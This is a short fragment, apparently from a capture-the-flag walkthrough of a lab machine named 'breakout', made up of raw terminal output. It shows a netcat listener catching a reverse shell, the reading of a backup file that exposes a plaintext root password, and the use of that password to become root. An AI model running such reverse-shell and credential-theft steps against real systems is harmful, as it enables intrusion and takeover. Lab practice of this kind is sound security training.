 └─$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.0.0.161] from (UNKNOWN) [10.0.0.101] 37530
bash: cannot set terminal process group (168749): Inappropriate ioctl for device
bash: no job control in this shell
cyber@breakout:~$ su root
su root
Password: s
su: Authentication failure
cyber@breakout:~$ ls
ls
back.tar
old_pass
tar
user.txt
var
cyber@breakout:~$ cat old_pass
cat old_pass
var/backups/.old_pass.bak00006000000000000000000000000002114134001114014303 0usta
r  rootrootTs&4&YurgtRX(=~h
cyber@breakout:~$ su root
su root
Password: Ts&4&YurgtRX(=~h
whoami
root